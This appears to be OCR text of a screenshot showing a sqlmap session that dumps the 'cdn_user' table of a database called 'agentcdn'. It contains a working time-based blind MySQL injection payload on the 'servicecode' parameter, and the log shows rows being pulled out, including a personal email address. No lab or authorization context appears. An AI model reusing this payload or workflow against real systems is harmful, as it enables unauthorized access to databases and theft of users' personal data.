 标记 管理员: cmd.exe - sqlmap.py -r D:\power_cdn.txt -D "agentcdn" -T "cdn_user" --dump
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: servicecode=DK20130322665' AND SLEEP(5) AND 'wqEq'='wqEq
---
[22:05:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: Apache 2.00
back-end DBMS: MySQL 5.0
[22:05:14] [INFO] fetching columns for table 'cdn_user' in database 'agentcdn'
[22:05:14] [INFO] the SQL query used returns 27 entries
[22:05:14] [INFO] fetching entries for table 'cdn_user' in database 'agentcdn'
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
[22:05:15] [WARNING] reflective value(s) found and filtering out
[22:05:15] [INFO] the SQL query used returns 2173 entries
[22:05:20] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[22:05:20] [INFO] retrieved: ??????
[22:05:20] [INFO] retrieved:
[22:05:20] [INFO] retrieved: 2010-09-06 10:49:20
[22:05:21] [INFO] retrieved:
[22:05:21] [INFO] retrieved: 122788348@qq.com